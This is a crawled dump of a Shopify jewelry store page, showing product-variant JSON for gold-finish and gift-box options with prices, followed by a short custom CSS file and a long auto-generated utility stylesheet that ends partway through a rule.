            "options": ["14k White Gold Finish","Standard Box"],
            "imageId": 45285282808088,
            "image": "\/\/loveallure21.com\/cdn\/shop\/files\/asset_782_transformation_2276.jpg?height=200\u0026v=1714780977",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 48392725987608,
            "availableForSale": true,
            "price": 7995,
            "compareAtPrice": 15995,
            "options": ["14k White Gold Finish","Luxury Box"],
            "imageId": 45285230805272,
            "image": "\/\/loveallure21.com\/cdn\/shop\/files\/asset_1582_transformation_14249.jpg?height=200\u0026v=1714780441",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 48392726020376,
            "availableForSale": true,
            "price": 7995,
            "compareAtPrice": 15995,
            "options": ["18k Yellow Gold Finish","Standard Box"],
            "imageId": 45284849254680,
            "image": "\/\/loveallure21.com\/cdn\/shop\/files\/asset_783_transformation_10610.jpg?height=200\u0026v=1714776562",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 48392726053144,
            "availableForSale": true,
            "price": 9995,
            "compareAtPrice": 19995,
            "options": ["18k Yellow Gold Finish","Luxury Box"],
            "imageId": null,
            "image": null,
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  

  

  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="9202358223128" type="application/json"></script>
  

  

<!-- END app snippet -->



<!-- Kaching Bundles App Embed End -->


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://loveallure21.com/cdn/shop/t/8/assets/custom.css?v=116527641479618557601747546521
body_size: -648
content:
/* ********* Custom product page ********** */
.product .product__media-wrapper media-gallery {
  overflow: hidden;
}


--- FILE ---
content_type: text/css
request_url: https://loveallure21.com/cdn/shop/t/8/assets/pagepilot-styles.css?v=118832223807898196761747970459
body_size: 6213
content:
/* IMPORTANT: Auto-generated file by PagePilot. Any changes may be overwritten. */
*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){text-decoration:underline dotted}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-feature-settings:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]:where(:not([hidden=until-found])){display:none}.pp-container{width:100%}@media (min-width:640px){.pp-container{max-width:640px}}@media (min-width:768px){.pp-container{max-width:768px}}@media (min-width:1024px){.pp-container{max-width:1024px}}@media (min-width:1280px){.pp-container{max-width:1280px}}@media (min-width:1536px){.pp-container{max-width:1536px}}.pp-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.pp-pointer-events-none{pointer-events:none}.pp-fixed{position:fixed}.pp-absolute{position:absolute}.pp-relative{position:relative}.pp-sticky{position:sticky}.pp-bottom-0{bottom:0}.pp-left-0{left:0}.pp-left-1\/2{left:50%}.pp-right-0{right:0}.pp-right-6{right:24px}.pp-right-\[100\%\]{right:100%}.pp-top-0{top:0}.pp-top-1\/2{top:50%}.pp-top-4{top:16px}.pp-z-10{z-index:10}.pp-order-1{order:1}.pp-order-2{order:2}.pp-order-3{order:3}.pp-col-span-2{grid-column:span 2/span 2}.pp-m-auto{margin:auto}.\!pp-mx-0{margin-left:0!important;margin-right:0!important}.\!pp-my-0{margin-bottom:0!important;margin-top:0!important}.pp-mx-0{margin-left:0;margin-right:0}.pp-mx-1{margin-left:4px;margin-right:4px}.pp-mx-auto{margin-left:auto;margin-right:auto}.pp-my-0{margin-bottom:0;margin-top:0}.\!pp-mb-0{margin-bottom:0!important}.\!pp-mt-0{margin-top:0!important}.-pp-mb-4{margin-bottom:-16px}.-pp-ml-1{margin-left:-4px}.pp-mb-0{margin-bottom:0}.pp-mb-2{margin-bottom:8px}.pp-mb-3{margin-bottom:12px}.pp-mb-4{margin-bottom:16px}.pp-mb-6{margin-bottom:24px}.pp-mb-\[10px\]{margin-bottom:10px}.pp-ml-1{margin-left:4px}.pp-ml-auto{margin-left:auto}.pp-mr-3{margin-right:12px}.pp-mr-auto{margin-right:auto}.pp-mt-0{margin-top:0}.pp-mt-10{margin-top:40px}.pp-mt-2{margin-top:8px}.pp-mt-4{margin-top:16px}.pp-mt-6{margin-top:24px}.pp-mt-8{margin-top:32px}.pp-box-content{box-sizing:content-box}.pp-block{display:block}.pp-inline-block{display:inline-block}.\!pp-flex{display:flex!important}.pp-flex{display:flex}.pp-grid{display:grid}.pp-hidden{display:none}.pp-aspect-square{aspect-ratio:1/1}.pp-size-10{height:40px;width:40px}.pp-size-2{height:8px;width:8px}.pp-size-3{height:12px;width:12px}.pp-size-4{height:16px;width:16px}.pp-size-5{height:20px;width:20px}.pp-size-6{height:24px;width:24px}.pp-size-8{height:32px;width:32px}.pp-size-9{height:36px;width:36px}.\!pp-h-8{height:32px!important}.\!pp-h-full{height:100%!important}.pp-h-1{height:4px}.pp-h-10{height:40px}.pp-h-2{height:8px}.pp-h-4{height:16px}.pp-h-5{height:20px}.pp-h-6{height:24px}.pp-h-7{height:28px}.pp-h-8{height:32px}.pp-h-\[1px\]{height:1px}.pp-h-\[200px\]{height:200px}.pp-h-\[20px\]{height:20px}.pp-h-\[22px\]{height:22px}.pp-h-\[25px\]{height:25px}.pp-h-\[30px\]{height:30px}.pp-h-\[55px\]{height:55px}.pp-h-\[650px\]{height:650px}.pp-h-\[70px\]{height:70px}.pp-h-\[72px\]{height:72px}.pp-h-auto{height:auto}.pp-h-fit{height:fit-content}.pp-h-full{height:100%}.pp-max-h-\[200px\]{max-height:200px}.pp-max-h-\[350px\]{max-height:350px}.pp-max-h-\[500px\]{max-height:500px}.pp-max-h-\[550px\]{max-height:550px}.pp-max-h-\[650px\]{max-height:650px}.pp-max-h-\[750px\]{max-height:750px}.pp-max-h-\[80px\]{max-height:80px}.pp-max-h-full{max-height:100%}.pp-min-h-\[500px\]{min-height:500px}.pp-min-h-\[550px\]{min-height:550px}.pp-min-h-\[55px\]{min-height:55px}.pp-min-h-\[750px\]{min-height:750px}.\!pp-w-full{width:100%!important}.pp-w-1\/12{width:8.333333%}.pp-w-10\/12{width:83.333333%}.pp-w-11\/12{width:91.666667%}.pp-w-12{width:48px}.pp-w-16{width:64px}.pp-w-2{width:8px}.pp-w-2\/12{width:16.666667%}.pp-w-20{width:80px}.pp-w-3{width:12px}.pp-w-3\/12{width:25%}.pp-w-4{width:16px}.pp-w-4\/12{width:33.333333%}.pp-w-5{width:20px}.pp-w-5\/12{width:41.666667%}.pp-w-6{width:24px}.pp-w-6\/12{width:50%}.pp-w-7{width:28px}.pp-w-7\/12{width:58.333333%}.pp-w-8{width:32px}.pp-w-8\/12{width:66.666667%}.pp-w-9\/12{width:75%}.pp-w-\[14px\]{width:14px}.pp-w-\[150px\]{width:150px}.pp-w-\[1px\]{width:1px}.pp-w-\[22px\]{width:22px}.pp-w-\[25px\]{width:25px}.pp-w-\[30px\]{width:30px}.pp-w-\[50\%\]{width:50%}.pp-w-\[650px\]{width:650px}.pp-w-\[70px\]{width:70px}.pp-w-\[72px\]{width:72px}.pp-w-\[75px\]{width:75px}.pp-w-\[90\%\]{width:90%}.pp-w-auto{width:auto}.pp-w-fit{width:fit-content}.pp-w-full{width:100%}.pp-min-w-\[22px\]{min-width:22px}.pp-min-w-full{min-width:100%}.pp-min-w-max{min-width:max-content}.\!pp-max-w-12{max-width:48px!important}.\!pp-max-w-fit{max-width:fit-content!important}.\!pp-max-w-full{max-width:100%!important}.\!pp-max-w-xs{max-width:20rem!important}.pp-max-w-12{max-width:48px}.pp-max-w-2xl{max-width:42rem}.pp-max-w-3xl{max-width:48rem}.pp-max-w-4xl{max-width:56rem}.pp-max-w-5xl{max-width:64rem}.pp-max-w-\[100px\]{max-width:100px}.pp-max-w-\[1200px\]{max-width:1200px}.pp-max-w-\[22px\]{max-width:22px}.pp-max-w-\[30px\]{max-width:30px}.pp-max-w-\[350px\]{max-width:350px}.pp-max-w-\[500px\]{max-width:500px}.pp-max-w-\[550px\]{max-width:550px}.pp-max-w-\[650px\]{max-width:650px}.pp-max-w-\[80px\]{max-width:80px}.pp-max-w-fit{max-width:fit-content}.pp-max-w-full{max-width:100%}.pp-max-w-lg{max-width:32rem}.pp-max-w-md{max-width:28rem}.pp-max-w-sm{max-width:24rem}.pp-max-w-xl{max-width:36rem}.pp-max-w-xs{max-width:20rem}.pp-flex-1{flex:1 1 0%}.pp-flex-\[0_0_auto\]{flex:0 0 auto}.pp-flex-\[40\%\]{flex:40%}.pp-flex-\[60\%\]{flex:60%}.pp-flex-shrink-0,.pp-shrink-0{flex-shrink:0}.-pp-translate-x-1\/2{--tw-translate-x:-50%}.-pp-translate-x-1\/2,.-pp-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-pp-translate-y-1\/2{--tw-translate-y:-50%}.pp--translate-x-1\/2{--tw-translate-x:-50%}.pp--translate-x-1\/2,.pp--translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.pp--translate-y-1\/2{--tw-translate-y:-50%}.pp-translate-x-1\/2{--tw-translate-x:50%}.pp-translate-x-1\/2,.pp-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.pp-translate-y-1\/2{--tw-translate-y:50%}.pp-rotate-180{--tw-rotate:180deg}.pp-rotate-180,.pp-scale-105{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.pp-scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05}@keyframes pp-spin{to{transform:rotate(1turn)}}.pp-animate-spin{animation:pp-spin 1s linear infinite}.pp-cursor-not-allowed{cursor:not-allowed}.pp-cursor-pointer{cursor:pointer}.pp-touch-auto{touch-action:auto}.pp-touch-none{touch-action:none}.pp-touch-pan-y{--tw-pan-y:pan-y;touch-action:var(--tw-pan-x) var(--tw-pan-y) var(--tw-pinch-zoom)}.pp-touch-manipulation{touch-action:manipulation}.pp-snap-start{scroll-snap-align:start}.pp-list-none{list-style-type:none}.\!pp-appearance-none{appearance:none!important}.pp-appearance-none{appearance:none}.pp-columns-2{column-count:2}.pp-break-inside-avoid{break-inside:avoid}.pp-break-inside-avoid-column{break-inside:avoid-column}.pp-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.pp-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.pp-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.pp-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.pp-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.pp-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.pp-flex-row{flex-direction:row}.pp-flex-row-reverse{flex-direction:row-reverse}.pp-flex-col{flex-direction:column}.pp-flex-wrap{flex-wrap:wrap}.pp-flex-nowrap{flex-wrap:nowrap}.pp-items-start{align-items:flex-start}.pp-items-end{align-items:flex-end}.\!pp-items-center{align-items:center!important}.pp-items-center{align-items:center}.pp-items-stretch{align-items:stretch}.pp-justify-normal{justify-content:normal}.pp-justify-start{justify-content:flex-start}.pp-justify-end{justify-content:flex-end}.\!pp-justify-center{justify-content:center!important}.pp-justify-center{justify-content:center}.pp-justify-between{justify-content:space-between}.pp-justify-around{justify-content:space-around}.pp-gap-0{gap:0}.pp-gap-0\.5{gap:2px}.pp-gap-1{gap:4px}.pp-gap-10{gap:40px}.pp-gap-12{gap:48px}.pp-gap-14{gap:56px}.pp-gap-2{gap:8px}.pp-gap-3{gap:12px}.pp-gap-4{gap:16px}.pp-gap-6{gap:24px}.pp-gap-8{gap:32px}.pp-gap-\[15px\]{gap:15px}.pp-gap-\[20px\]{gap:20px}.pp-gap-\[60px\]{gap:60px}.pp-gap-x-10{column-gap:40px}.pp-gap-x-2{column-gap:8px}.pp-gap-x-4{column-gap:16px}.pp-gap-x-6{column-gap:24px}.pp-gap-x-8{column-gap:32px}.pp-gap-y-10{row-gap:40px}.pp-gap-y-2{row-gap:8px}.pp-gap-y-3{row-gap:12px}.pp-gap-y-4{row-gap:16px}.pp-gap-y-6{row-gap:24px}.pp-gap-y-8{row-gap:32px}.pp-self-start{align-self:flex-start}.pp-overflow-hidden{overflow:hidden}.pp-overflow-x-auto{overflow-x:auto}.pp-overflow-x-scroll{overflow-x:scroll}.pp-overflow-y-scroll{overflow-y:scroll}.pp-scroll-smooth{scroll-behavior:smooth}.pp-text-wrap{text-wrap:wrap}.pp-break-words{overflow-wrap:break-word}.pp-break-all{word-break:break-all}.pp-rounded{border-radius:4px}.pp-rounded-\[20px\]{border-radius:20px}.pp-rounded-full{border-radius:9999px}.pp-rounded-lg{border-radius:8px}.pp-rounded-xl{border-radius:12px}.pp-rounded-b-none{border-bottom-left-radius:0;border-bottom-right-radius:0}.pp-rounded-l-none{border-bottom-left-radius:0;border-top-left-radius:0}.pp-rounded-r-none{border-bottom-right-radius:0;border-top-right-radius:0}.pp-rounded-t-none{border-top-left-radius:0;border-top-right-radius:0}.pp-border{border-width:1px}.\!pp-border-x-0{border-left-width:0!important;border-right-width:0!important}.\!pp-border-y-0{border-bottom-width:0!important;border-top-width:0!important}.pp-border-x-0{border-left-width:0;border-right-width:0}.pp-border-y-0{border-bottom-width:0;border-top-width:0}.pp-border-b{border-bottom-width:1px}.pp-border-b-0{border-bottom-width:0}.pp-border-b-\[1px\]{border-bottom-width:1px}.pp-border-l{border-left-width:1px}.pp-border-r{border-right-width:1px}.pp-border-t{border-top-width:1px}.pp-border-t-0{border-top-width:0}.pp-border-solid{border-style:solid}.\!pp-border-none{border-style:none!important}.pp-border-none{border-style:none}.pp-border-\[\#e1e1e1\]{--tw-border-opacity:1;border-color:rgb(225 225 225/var(--tw-border-opacity,1))}.pp-border-black{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity,1))}.pp-border-black\/20{border-color:rgba(0,0,0,.2)}.pp-border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity,1))}.pp-border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.pp-border-b-\[\#e8e8e1\]{--tw-border-opacity:1;border-bottom-color:rgb(232 232 225/var(--tw-border-opacity,1))}.pp-border-b-white\/15{border-bottom-color:hsla(0,0%,100%,.15)}.pp-border-opacity-20{--tw-border-opacity:0.2}.\!pp-bg-transparent{background-color:transparent!important}.\!pp-bg-white{--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))!important}.pp-bg-\[\#e8e8e1\]{--tw-bg-opacity:1;background-color:rgb(232 232 225/var(--tw-bg-opacity,1))}.pp-bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.pp-bg-black\/5{background-color:rgba(0,0,0,.05)}.pp-bg-black\/50{background-color:rgba(0,0,0,.5)}.pp-bg-gray-300\/40{background-color:rgba(209,213,219,.4)}.pp-bg-gray-400{--tw-bg-opacity:1;background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}.pp-bg-green-500{--tw-bg-opacity:1;background-color:rgb(34 197 94/var(--tw-bg-opacity,1))}.pp-bg-red-500{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity,1))}.pp-bg-transparent{background-color:transparent}.pp-bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.pp-bg-\[radial-gradient\(circle_at_center\,_var\(--tw-gradient-stops\)\)\]{background-image:radial-gradient(circle at center,var(--tw-gradient-stops))}.pp-bg-none{background-image:none}.pp-from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.pp-via-white\/90{--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),hsla(0,0%,100%,.9) var(--tw-gradient-via-position),var(--tw-gradient-to)}.pp-to-white\/20{--tw-gradient-to:hsla(0,0%,100%,.2) var(--tw-gradient-to-position)}.pp-fill-\[\#2993f1\]{fill:#2993f1}.pp-fill-\[\#2c95e9\]{fill:#2c95e9}.pp-fill-black{fill:#000}.pp-fill-green-500{fill:#22c55e}.pp-fill-yellow-400{fill:#facc15}.pp-object-contain{object-fit:contain}.pp-object-cover{object-fit:cover}.pp-object-center{object-position:center}.pp-object-left{object-position:left}.pp-p-0{padding:0}.pp-p-1{padding:4px}.pp-p-10{padding:40px}.pp-p-2{padding:8px}.pp-p-3{padding:12px}.pp-p-4{padding:16px}.pp-p-5{padding:20px}.pp-p-6{padding:24px}.pp-p-8{padding:32px}.pp-p-\[5px\]{padding:5px}.\!pp-px-0{padding-left:0!important;padding-right:0!important}.\!pp-px-3{padding-left:12px!important;padding-right:12px!important}.\!pp-py-0{padding-bottom:0!important;padding-top:0!important}.pp-px-0{padding-left:0;padding-right:0}.pp-px-1{padding-left:4px;padding-right:4px}.pp-px-10{padding-left:40px;padding-right:40px}.pp-px-2{padding-left:8px;padding-right:8px}.pp-px-20{padding-left:80px;padding-right:80px}.pp-px-3{padding-left:12px;padding-right:12px}.pp-px-4{padding-left:16px;padding-right:16px}.pp-px-5{padding-left:20px;padding-right:20px}.pp-px-6{padding-left:24px;padding-right:24px}.pp-px-8{padding-left:32px;padding-right:32px}.pp-px-\[50px\]{padding-left:50px;padding-right:50px}.pp-py-0{padding-bottom:0;padding-top:0}.pp-py-1{padding-bottom:4px;padding-top:4px}.pp-py-10{padding-bottom:40px;padding-top:40px}.pp-py-2{padding-bottom:8px;padding-top:8px}.pp-py-3{padding-bottom:12px;padding-top:12px}.pp-py-4{padding-bottom:16px;padding-top:16px}.pp-py-5{padding-bottom:20px;padding-top:20px}.pp-py-6{padding-bottom:24px;padding-top:24px}.pp-py-8{padding-bottom:32px;padding-top:32px}.\!pp-pt-0{padding-top:0!important}.pp-pb-10{padding-bottom:40px}.pp-pb-12{padding-bottom:48px}.pp-pb-14{padding-bottom:56px}.pp-pb-16{padding-bottom:64px}.pp-pb-2{padding-bottom:8px}.pp-pb-4{padding-bottom:16px}.pp-pb-6{padding-bottom:24px}.pp-pb-8{padding-bottom:32px}.pp-pr-10{padding-right:40px}.pp-pt-0{padding-top:0}.pp-pt-10{padding-top:40px}.pp-pt-12{padding-top:48px}.pp-pt-14{padding-top:56px}.pp-pt-16{padding-top:64px}.pp-pt-2{padding-top:8px}.pp-pt-4{padding-top:16px}.pp-pt-6{padding-top:24px}.pp-pt-8{padding-top:32px}.pp-text-left{text-align:left}.\!pp-text-center{text-align:center!important}.pp-text-center{text-align:center}.pp-text-right{text-align:right}.\!pp-text-sm{font-size:calc(var(--pp-body-font-size)*.875)!important}.pp-text-2xl{font-size:calc(var(--pp-body-font-size)*1.5)}.pp-text-3xl{font-size:calc(var(--pp-body-font-size)*1.875)}.pp-text-base{font-size:var(--pp-body-font-size)}.pp-text-heading-2xl{font-size:calc(var(--pp-heading-font-size)*1.5)}.pp-text-heading-lg{font-size:calc(var(--pp-heading-font-size)*1.125)}.pp-text-lg{font-size:calc(var(--pp-body-font-size)*1.125)}.pp-text-sm{font-size:calc(var(--pp-body-font-size)*.875)}.pp-text-xl{font-size:calc(var(--pp-body-font-size)*1.25)}.pp-text-xs{font-size:calc(var(--pp-body-font-size)*.75)}.pp-font-bold{font-weight:700}.pp-font-light{font-weight:300}.pp-font-medium{font-weight:500}.pp-font-normal{font-weight:400}.pp-font-semibold{font-weight:600}.pp-uppercase{text-transform:uppercase}.pp-leading-7{line-height:28px}.pp-tracking-normal{letter-spacing:0}.pp-tracking-tight{letter-spacing:-.025em}.pp-tracking-tighter{letter-spacing:-.05em}.pp-tracking-wide{letter-spacing:.025em}.pp-tracking-wider{letter-spacing:.05em}.pp-text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.pp-text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}.pp-text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1))}.pp-text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.pp-line-through{text-decoration-line:line-through}.\!pp-no-underline{text-decoration-line:none!important}.pp-no-underline{text-decoration-line:none}.\!pp-opacity-75{opacity:.75!important}.pp-opacity-25{opacity:.25}.pp-opacity-50{opacity:.5}.pp-opacity-75{opacity:.75}.pp-shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.pp-shadow,.pp-shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.pp-shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.pp-shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.pp-shadow-black\/5{--tw-shadow-color:rgba(0,0,0,.05);--tw-shadow:var(--tw-shadow-colored)}.pp-outline-none{outline:2px solid transparent;outline-offset:2px}.pp-grayscale{--tw-grayscale:grayscale(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.pp-transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.pp-transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.pp-transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.pp-transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.pp-duration-300{transition-duration:.3s}.pp-duration-500{transition-duration:.5s}.pp-ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.pp-ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.pp-content-none{--tw-content:none;content:var(--tw-content)}.pp-bg-circular-percent{background-image:conic-gradient(var(--color-start) calc(var(--percentValue)*1%),0,var(--color-end) 66%)}.pp-no-scrollbar::-webkit-scrollbar{display:none}.pp-no-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.pagepilot-wrapper{margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px}@media (min-width:768px){.pagepilot-wrapper{padding-left:24px;padding-right:24px}}.pagepilot-wrapper{max-width:1200px}.pagepilot-section 